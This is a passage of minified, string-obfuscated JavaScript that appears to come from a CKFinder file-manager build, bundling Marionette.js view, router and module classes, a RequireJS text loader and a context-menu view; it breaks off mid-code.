o=this.buildChildView(e,t,r);(o._parent=this).proxyChildEvents(o),o.once(S("\x1aiyszzR"),function(){this._isShown&&E.triggerMethodOn(o,S(" CGEKWC\x1d[AE\\"),o),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("'JLLD^H\x14NDESP\\")))},this),this.children.add(o),this.renderChildView(o,this._emptyViewIndex),i&&this._triggerAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("\x14tbcyzr"))),this._isShown&&E.triggerMethodOn(o,S("\x0e|x~e"),o)},getChildView:function(e){var t=this.getOption(S("$FNNDM|BIZ"));if(!t)throw new E.Error({name:S("\x0eA\x7fRzzxq@~}n_inrl"),message:S("\x12R47u\x7fqu~Muxi=\0LWPP\x05DB\bZZNODHFUU")});return t},addChild:function(e,t,n){var i=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));i=E._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("D'#!';/q-)*u39;?0"),r),this._addChildView(r,n),this.triggerMethod(S("1SWP\x0fU_QU^"),r),r._parent=this,r},_updateIndices:function(t,n,e){this.getOption(S("=MP25"))&&(n&&(t._index=e),this.children.each(function(e){e._index>=t._index&&(e._index+=n?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("#V@HCM["),function(){this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("B!!#)5-s9##:"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S('E$".&8.v,:;12:')))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x15wclxys"))),this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("?3)-4"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\niika}u+`vzqse"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("#V@HCM["),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,n){var i=new t(f.extend({model:e},n));return E.MonitorDOMRefresh(i),i},removeChildView:function(e){return e&&(this.triggerMethod(S("\x1ayy{qmE\x1bPFIJPB\x12JBB@I"),e),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("3VPPXJ\\\0_YNJM/8"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("\x10uw``gyn"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("\v~hc`ft(p||zs"),e),this._updateIndices(e,!1)),e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var t=document.createDocumentFragment();return f.each(this._bufferedChildren,function(e){t.appendChild(e.el)}),t},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("*XC_Z"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new s.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("7Z\\\\TNX\x04[%261+<|$'%&./9' >")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('\x10uw``gyn"zuwpx}kINL')),E.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},n=!0,i=this.children.map(f.identity);return f.isUndefined(t.checkEmpty)||(n=t.checkEmpty),this.children.each(this.removeChildView,this),n&&this.checkEmpty(),i},_shouldAddChild:function(e,t){var n=this.getOption(S("\x17~pvoyo"));return!f.isFunction(n)||n.call(this,e,t,this.collection)},proxyChildEvents:function(i){var r=this.getOption(S("B ,,*#\x1e /<\t;+!$\x01 62<."));this.listenTo(i,S("\x17yuv"),function(){var e=f.toArray(arguments),t=e[0],n=this.normalizeMethods(f.result(this,S('?#)+/ \x000"&=9')));e[0]=r+":"+t,e.splice(1,0,i),void 0!==n&&f.isFunction(n[t])&&n[t].apply(this,e.slice(1)),this.triggerMethod.apply(this,e)})},_getImmediateChildren:function(){return f.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(f.result(e,S("'wNO_bH][UUdZQBE"))||[])},getViewComparator:function(){return this.getOption(S(':MUXI|/,2"6$2(:'))}}),E.CompositeView=E.CollectionView.extend({constructor:function(){E.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("\rokt"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S("'ZLYNX"),this._renderChildren),this.getOption(S("\x17kvho"))&&this.listenTo(this.collection,S(":HSOJ"),this._sortViews))},getChildView:function(e){return this.getOption(S('"@LLJC~@O\\'))||this.constructor},serializeData:function(){var e={};return this.model&&(e=f.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S(" CGEKWC\x1dZLDOI_"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("6E]W^^N"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&E.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("*IIKA]U\v@VZQSE\x02M_VLQ_K%"));var t=this.getTemplate(),n=E.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S("\f\x7fkatt`)`p{gtxn~"))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=E.getOption(e,S("-MGY]Ve]PAtWWNZUS[M"));if(i){var r=E._getValue(i,e);if((n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r)).length<=0)throw new E.Error({name:S(';\x7fUWS$\x17+&3\x06))<(#%)?\x03&#";=3\x10$%7+'),message:S("\x12G|p6dh|yrzt{{\0\x03AKMIBqAL]hCCZNY_WA\x16\x15AVK\x19TTH\x1dXP5/&yd")+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),E.LayoutView=E.ItemView.extend({regionClass:E.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("0RZZXQ@^]N"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),E.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),E.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("6S]JNISDwR-$&*%1#"))&&this.$el.remove(),this.regionManager.destroy(),E.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,n){var i=this.getRegion(e);return i.show.apply(i,f.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=f.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("7J\\]RSS}S!21")),parentEl:f.partial(f.result,this,S("\x1d{s"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=E._getValue(this.regions,this,[e])||{};var n=this.getOption.call(e,S("\x0fbtuz{{e"));n=E._getValue(n,this,[e]),f.extend(t,n),t=this.normalizeUIValues(t,[S("A1&( %3';"),S("\x11w\x7f")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("!PFW@R"))},getRegionManager:function(){return new E.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,S("%DBNFXN\x16LJK\nCWT]ZX"),function(e){this.triggerMethod(S("%DBNFXN\x16LJK\nCWT]ZX"),e)}),this.listenTo(this.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){this[e]=t,this.triggerMethod(S("6V\\]\0IYZWP."),e,t)}),this.listenTo(this.regionManager,S("-LJV^@V\x0eGSZWO_\x01NXYV//"),function(e){this.triggerMethod(S("1PVRZDR\x02K_VSK[\x052$%*++"),e)}),this.listenTo(this.regionManager,S("5DRUVL^\x06O[X).,"),function(e,t){delete this[e],this.triggerMethod(S('E4"%&<.v?+(9><'),e,t)})},_getImmediateChildren:function(){return f.chain(this.regionManager.getRegions()).pluck(S(":XIOLZ.5\x14*!2")).compact().value()}}),E.Behavior=E.Object.extend({constructor:function(e,t){this.view=t,this.defaults=f.result(this,S("=ZZ& 7/06"))||{},this.options=f.extend({},this.defaults,e),this.ui=f.extend({},f.result(t,S(":NU")),f.result(this,S("\x18ls"))),E.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),E.Behaviors=function(i,u){var c=/^(\S+)\s*(.*)$/;function o(e,t){return u.isObject(e.behaviors)?(t=o.parseBehaviors(e,t||u.result(e,S("\x0frtzrb|yek"))),o.wrap(e,t,u.keys(r)),t):{}}var r={behaviorTriggers:function(e,t){return new n(this,t).buildBehaviorTriggers()},behaviorEvents:function(e,t){var n={};return u.each(t,function(o,s){var a={},e=u.clone(u.result(o,S("+I[KADB")))||{};e=i.normalizeUIKeys(e,d(o));var l=0;u.each(e,function(e,t){var n=t.match(c),i=n[1]+"."+[this.cid,s,l++," "].join("")+n[2],r=u.isFunction(e)?e:o[e];r&&(a[i]=u.bind(r,o))},this),n=u.extend(n,a)},this),n}};function n(e,t){this._view=e,this._behaviors=t,this._triggers={}}function d(e){return e._uiBindings||e.ui}return u.extend(o,{behaviorsLookup:function(){throw new i.Error({message:S("\nRcx.bebf3ppp~v|:ltxlz\0XMVV\x05DB@H\\BC_]\x0fQCW\x13GAYE]]\x14"),url:S(',@O]Y^\\V@AS\x19Z\\RZJTQM3o*7))e%-!+=%"<<<>=8!%')})},getBehaviorClass:function(e,t){return e.behaviorClass?e.behaviorClass:i._getValue(o.behaviorsLookup,this,[e,t])[t]},parseBehaviors:function(r,e){return u.chain(e).map(function(e,t){var n=new(o.getBehaviorClass(e,t))(e,r),i=o.parseBehaviors(r,u.result(n,S("-LJXPDZ[GE")));return[n].concat(i)}).flatten().value()},wrap:function(t,n,e){u.each(e,function(e){t[e]=u.partial(r[e],t[e],n)})}}),u.extend(n.prototype,{buildBehaviorTriggers:function(){return u.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(e,t){var n=u.clone(u.result(e,S("\x1aontyxESQ")))||{};n=i.normalizeUIKeys(n,d(e)),u.each(n,u.bind(this._setHandlerForBehavior,this,e,t))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1b~xv~VHMQPWO@OLXX")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),o}(E,f),E.AppRouter=s.Router.extend({constructor:function(e){this.options=e||{},s.Router.apply(this,arguments);var t=this.getOption(S("A#34\x17)2<,9")),n=this._getController();this.processAppRoutes(n,t),this.on(S("\x1bnrkkE"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(f.isFunction(this.onRoute)){var n=f.invert(this.getOption(S("1SCDgYBL\\I")))[e];this.onRoute(e,n,t)}},processAppRoutes:function(t,n){if(n){var e=f.keys(n).reverse();f.each(e,function(e){this._addAppRoute(t,e,n[e])},this)}},_getController:function(){return this.getOption(S("\x11q|zadxtu\x7fi"))},_addAppRoute:function(e,t,n){var i=e[n];if(!i)throw new E.Error(S("$hCS@FN\v\x0e")+n+S("\x198;k|m?NNV\x03BJSIL\tEE\fYFJ\x10R]]@GY[T\\H"));this.route(t,n,f.bind(i,e))},mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,triggerMethod:E.triggerMethod,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Application=E.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new E.Callbacks,this.submodules={},f.extend(this,e),this._initChannel(),E.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S('A &"*4"r:>*>9'),e),this._initCallbacks.run(e,this),this.triggerMethod(S("\r}{qcf"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var n=E.Module.getClass(t),i=f.toArray(arguments);return i.unshift(this),n.create.apply(n,i)},getRegionManager:function(){return new E.RegionManager},_initializeRegions:function(e){var t=f.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var n=E.getOption(e,S("<O[X).,0"));return f.isFunction(n)&&(n=n.call(this,e)),f.extend(t,n),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,S("\x1d|zFNPF\x1eDBC\x12[OLEB@"),function(){E._triggerMethod(this,S("\x1b~xxpRD\x18B@A\x1cUMNCDB"),arguments)}),this.listenTo(this._regionManager,S("$DBC\x12[OLEB@"),function(e,t){this[e]=t,E._triggerMethod(this,S("6V\\]\0IYZWP."),arguments)}),this.listenTo(this._regionManager,S("\x14wsqwk\x7f!nxspVD\x18QABOHF"),function(){E._triggerMethod(this,S('\x11pvrzdr"k\x7fvsk{%RDEJKK'),arguments)}),this.listenTo(this._regionManager,S("C6 +(>,p9)*' >"),function(e){delete this[e],E._triggerMethod(this,S("\x1fRDOLR@\x1cUMNCDB"),arguments)})},_initChannel:function(){this.channelName=f.result(this,S("5U_YWT^Ps_R%"))||S("(NFDNLB"),this.channel=f.result(this,S("\nhdl`au}"))||s.Wreqr.radio.channel(this.channelName),this.vent=f.result(this,S("\x0eyu\x7ff"))||this.channel.vent,this.commands=f.result(this,S("$FIJEHDO_"))||this.channel.commands,this.reqres=f.result(this,S("'ZL[YI^"))||this.channel.reqres}}),E.Module=function(e,t,n){this.moduleName=e,this.options=f.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,f.isFunction(this.initialize)&&this.initialize(e,t,this.options)},E.Module.extend=E.extend,f.extend(E.Module.prototype,s.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(t){this._isInitialized||(f.each(this.submodules,function(e){e.startWithParent&&e.start(t)}),this.triggerMethod(S("*IIKA]U\vAGUGB"),t),this._initializerCallbacks.run(t,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),t))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S("\x14wsqwk\x7f!oiqo")),f.invoke(this.submodules,S("\x1dmkOQ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("5ECWI")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,t){if(e){var n=f.flatten([this,this.app,s,E,s.$,f,t]);e.apply(this,n)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new E.Callbacks,this._finalizerCallbacks=new E.Callbacks},triggerMethod:E.triggerMethod}),f.extend(E.Module,{create:function(i,e,r){var o=i,s=f.drop(arguments,3),t=(e=e.split(".")).length,a=[];return a[t-1]=r,f.each(e,function(e,t){var n=o;o=this._getModule(n,e,i,r),this._addModuleDefinition(n,o,a[t],s)},this),o},_getModule:function(e,t,n,i,r){var o=f.extend({},i),s=this.getClass(i),a=e[t];return a||(a=new s(t,n,o),e[t]=a,e.submodules[t]=a),a},getClass:function(e){var t=E.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var n;return f.isFunction(e)&&e.prototype instanceof E.Module?(n=t.constructor.prototype.startWithParent,!!f.isUndefined(n)||n):!f.isObject(e)||(n=e.startWithParent,!!f.isUndefined(n)||n)},_getDefine:function(e){return!f.isFunction(e)||e.prototype instanceof E.Module?f.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),E}),CKFinder.define(S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNIJH"),[S("&RFMOY_NA]U"),S("\x15{vjpuuyijz")],function(n,i){"use strict";return{proto:{getTemplate:function(){var e=i.getOption(this,S('?4$/3($2"')),t=i.getOption(this,S("-GB@^@GG")),n=this.name;return this.finder.templateCache.has(n)?this.finder.templateCache.get(n):this.finder.templateCache.compile(n,e,t)},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("\vxhc\x7f|pfv\\pzg}ki"));return t=i._getValue(t,this),n.extend(e,{lang:this.finder.lang,config:this.finder.config},t)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("'FHGN\f]O]Q\\WGQG\x16ZMJN\x1b^X\x1eL0$!*\",##");this.name=e.name}if(!this.finder){if(!e.finder)throw S('"eMKBBZ\tZJ^LCJDT@\x13Y@EC\x18[_\x1bOM[\\)\'+& e (:i<"):to')+this.name;this.finder=e.finder}this.finder.fire(S("1DZQB\f")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1585)5(5);\t\t\x04\x15"),[S(" TLGAWUDG[O"),S(" LCQMJHB\\]O"),S('8zq}USZZ2n\x14*!25h\n(9.c\x0e!"=><')],function(i,e,t){"use strict";var n=e.CompositeView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("2R@AWTP{O]ZXL"))}})}),CKFinder.define(S("\rMDVx|wqg9Aq|mh3_\x7flE\x0ekWAHpNM^"),[S("#IDTNGGO_XH"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x1djzXU"),[S(":VSYKS%")],function(e){"use strict";var u,r,s,a,l,i=[S("\x12^gm{{*7BVPUJKp"),S("\x1eRIBPLWJ@S\x06qggdyz\x7f"),S("B\x0e7=++zg\x12\x06\0\x05\x1a\x1b\0\x7ff}d")],n=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,o=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,c="undefined"!=typeof location&&location.href,d=c&&location.protocol&&location.protocol.replace(/\:/,""),f=c&&location.hostname,h=c&&(location.port||void 0),g={},p=e.config&&e.config()||{};function v(e,t){return void 0===e||""===e?t:e}return u={version:S("\x15$9(7+-"),strip:function(e){if(e){var t=(e=e.replace(n,"")).match(o);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S("\x12O0$")).replace(/[\f]/g,S(">c&")).replace(/[\b]/g,S("4iT")).replace(/[\n]/g,S("E\x1a)")).replace(/[\t]/g,S("&{\\")).replace(/[\r]/g,S("\x1cAl")).replace(/[\u2028]/g,S(".sE\x03\x02\x01\f")).replace(/[\u2029]/g,S('\vPx<?"('))},createXhr:p.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=i[t];try{e=new ActiveXObject(n)}catch(e){}if(e){i=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("0\x1f\x1d"))||0===e.indexOf(S("Ehig"));return-1!==o&&(!s||1<o)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,-1!==(o=(i=n||t).indexOf("!"))&&(r=i.substring(o+1)===S(")Y_^D^"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,n,i){var r,o,s,a=u.xdRegExp.exec(e);return!a||(r=a[2],s=(o=(o=a[3]).split(":"))[1],o=o[0],(!r||r===t)&&(!o||o.toLowerCase()===n.toLowerCase())&&(!s&&!o||function(e,t,n,i){if(t===i)return!0;if(e===n){if(e===S("$MRSX"))return v(t,S(")\x12\x1b"))===v(i,S(":\x03\f"));if(e===S("'@]^[_"))return v(t,S("\x10%& "))===v(i,S("\x10%& "))}return!1}(r,s,t,i)))},finishLoad:function(e,t,n,i){n=t?u.strip(n):n,p.isBuild&&(g[e]=n),i(n)},load:function(t,e,n,i){if(i&&i.isBuild&&!i.inlineText)n();else{p.isBuild=i&&i.isBuild;var r=u.parseName(t),o=r.moduleName+(r.ext?"."+r.ext:""),s=e.toUrl(o),a=p.useXhr||u.useXhr;0!==s.indexOf(S("\x1bypnkY\x1b"))?!c||a(s,d,f,h)?u.get(s,function(e){u.finishLoad(t,r.strip,e,n)},function(e){n.error&&n.error(e)}):e([o],function(e){u.finishLoad(r.moduleName+"."+r.ext,r.strip,e,n)},function(e){n.error&&n.error(e)}):n()}},write:function(e,t,n,i){if(g.hasOwnProperty(t)){var r=u.jsEscape(g[t]);n.asModule(e+"!"+t,S('6S]_SUY\x15XJ."6*++foai1k>(::"?rt')+r+S("=\x19\x04=hyI"))}},writeFile:function(n,e,t,i,r){var o=u.parseName(e),s=o.ext?"."+o.ext:"",a=o.moduleName+s,l=t.toUrl(o.moduleName+s)+".js";u.load(a,t,function(e){var t=function(e){return i(l,e)};t.asModule=function(e,t){return i.asModule(e,l,t)},u.write(n,a,t,r)},r)}},p.env===S("9TTXX")||!p.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S(")DDHH\x03XUSYZ@")]&&!process.versions[S("\x1b}iqr\rRJFHI")]?(r=require.nodeRequire(S("\x1eyS")),u.get=function(e,t,n){try{var i=r.readFileSync(e,S(" TVE\x1c"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):p.env===S("=FW2")||!p.env&&u.createXhr()?u.get=function(i,r,o,e){var t,s=u.createXhr();if(s.open(S(")mnx"),i,!0),e)for(t in e)e.hasOwnProperty(t)&&s.setRequestHeader(t.toLowerCase(),e[t]);p.onXhr&&p.onXhr(s,i),s.onreadystatechange=function(e){var t,n;4===s.readyState&&(399<(t=s.status||0)&&t<600?((n=new Error(i+S("+\fez{`\x11AGUACD\x02\x19")+t)).xhr=s,o&&o(n)):r(s.responseText),p.onXhrComplete&&p.onXhrComplete(s,i))},s.send(null)}:p.env===S("C6-/)'")||!p.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?u.get=function(e,t){var n,i,r=S(">J4'o{"),o=new java.io.File(e),s=java.lang.System.getProperty(S("2_][S\x19K\\JZN\\JP2")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,(i=a.readLine())&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(p.env===S('"[TFIIFLI_')||!p.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(s=Components.classes,a=Components.interfaces,Components.utils[S("\rgb`~`g")](S("$WCTG\\XHI\x17\x01\0WCW\x1cYZRBT\\I\x14zTRZ\x155+/7k,4%")),l=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in s,u.get=function(e,t){var n,i,r,o={};l&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{(n=s[S("-nB_K[_XT\x18XJ^\x15UYIIP2*m%-)#j!':>8`=;\"43>od")].createInstance(a.nsIFileInputStream)).init(r,1,0,!1),(i=s[S('3tXYMQUVZ\x12RLXo(,7(j%(&?/98(<b9?"& x%#*<;6gl')].createInstance(a.nsIConverterInputStream)).init(n,S("\x0feet>,"),n.available(),a.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),o),i.close(),n.close(),t(o.value)}catch(e){throw new Error((r&&r.path||"")+S("\x13.5")+e)}}),u}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f20+\x05\x19\x16.\x01\v\x13H+\x06\x04\x1f\t\x15\x1a"\x15\x1f\x07:\0\x10\x1bY\x1c\x16\x0e'),[],function(){return S("\x19a`#=wk\x0eEKUMACU\bTWPW\x12\x11RM;;\x0fU\x15BVZPT_YE\x03\x1dmp`c')'4;th>%`,;>q)(kuw>,w3(\x1d>*6\x16\x04B\x1e\x19\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11V\f\x03F\x07\x06\x07\x06A_iu,jgjh'ut\x7fb!oza=xq|z8ml'9so2q\x7fqG\x0fFJV\x05\x1b\x1a\x15\t\rGX_\t\x0fML^VRAML\x07\x06GFNTYW4:9|98f2!d#(##c4+lr: {?477z&!&%`\x1d\x1c@C\x1f\x1eYGI\0\x1eE\x05\x1e/\f\x04\x18\x04\x16T\b\v\x16\n\x10\x1bV\x18\x14\r\x1ebmgg9'ru}l(pw2sr0usgu8u|~4tzqx#=[Z\x1f\x03MQ\bIIDO\vQP\f\x0fKJ\r\x13]A\x18[QWQzHILV\"46&7e;:324k%9`#9?9\x12 !$>:,.>/}d>\x14\x15\x10\n\x06\x10\x12\x02\x15\x14\x11\x10Q\f\x1a\x1b\x02\x18\x10\x06\0\x10X\x19\x19\x14\x1f\x06\x01@\\\x04{<cwpwoe}}o%zlbzulo1onhjeba$a` \x15)(YX\x19\x05OS\x06EKIIA\x0eRM;;\x0f\x1bT\b=CB\x05FA7")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\f29*-p#\x0e\f\x17\x01\x1d\x12*\r\x07\x1f=\x05\b\x19"),[S("D0(#-;9(#?+"),S("@+36!7?"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x13>?#;&?#=\x0f3>+"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\b##:*(%\x1f6: y\x1477.>$)\x13:\x0e\x14+\x17\x01\bH\x03\x07\x1d"),S("&dcoCEHH\\\0eE[_\x1b~SN{V^^")],function(u,c,e,i,r,d){"use strict";return e.extend({name:S("#gJHSMQ^fIC["),template:S("&\x1b]E\x14\x17\x03XB\x11"),childViewContainer:S("\x13ay"),emptyView:i.extend({name:S("5uXVM_CHp[Q5\x04/30<"),template:S("#\x18AOQ\bJFJ_^\x13\rSZT\x1eYPEDY^_\x19\x02\x01\x11[)7|")}),initialize:function(i){var o=this,e=c(document),t=S("\x15{xmj\x7f\x7fsjp?CNLWA]RJMG_"),n=i.position,r=i.positionToEl;if(!n&&r){var s=r.get(0).getBoundingClientRect();n={x:s.left+r.width()/2,y:s.top+r.height()/2}}function a(e){var t=e.model.get(S("\x1fABVJKK")),n=e.evt;u.isFunction(t)&&(n.stopPropagation(),n.preventDefault(),t(i.forView)),setTimeout(function(){o.destroy()},10)}function l(e){!o||o.$el.find(e.target).length||o.isDestroyed||o.destroy()}o.$el.attr(S(",IO[Q\x1cF[QXS"),o.finder.config.swatch),o.on(S("0UW@@GYN"),function(){e.off(t,l),o.$el.length&&o.$el.remove()}),o.on(S("\x1dlzNEGQ"),function(){o.$el.find(S(",XB")).listview(),c(S("!\fVM\bVHX\\Z\x06OB@[QX\\VF")).remove(),o.$el.popup().popup(S("\x12|dpx")),o.$el.find(S("=\x10J)l 7*\x7f .::>")).trigger(S("\x11t|w`e")),n&&n.x&&n.y&&o.$el.popup(S("\r|j`~az`|yy"),function(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}(n,o.$el)),setTimeout(function(){e.one(t,l)},0)}),o.on(S("=]W)-&5- 